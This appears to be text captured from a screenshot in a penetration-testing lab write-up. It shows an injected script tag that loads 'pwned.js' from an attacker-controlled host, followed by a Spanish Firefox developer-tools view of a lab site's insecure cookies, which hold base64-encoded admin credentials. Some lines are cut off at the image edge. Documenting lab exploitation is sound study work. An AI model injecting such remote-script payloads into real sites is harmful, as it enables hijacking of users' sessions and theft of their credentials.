 <script src="http://10.10.14.15:8081
/pwned.js"></script>
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
lmacenamiento local
lmacenamiento de sesión
lmacenamiento en caché
ookies
http://10.10.10.154
ndexed DB
Filtrar elementos
Nombre Valor Domain Path Expires / Max-Age Tamaño HttpOnly Secure SameSite Último acceso
id 1 10.10.10.154 / Sesión 3 false false None Wed, 08 Nov 2023 12:31:59 GMT
password SG9wZWxlc3Nyb21hbnRpYw%3D%3D 10.10.10.154 / Sesión 36 false false None Wed, 08 Nov 2023 12:31:57 GMT
username YWRtaW4%3D 10.10.10.154 / Sesión 18 false false None Wed, 08 Nov 2023 12:31:49 GMT
Filtrar valores
Datos
id:"1"
Creado:"Wed, 08 No
Domain:"10.10.10.1
Expires / Max-Age:"S
HostOnly:true
HttpOnly:false
Path:"/"
SameSite:"None"
Secure:false
Tamaño:3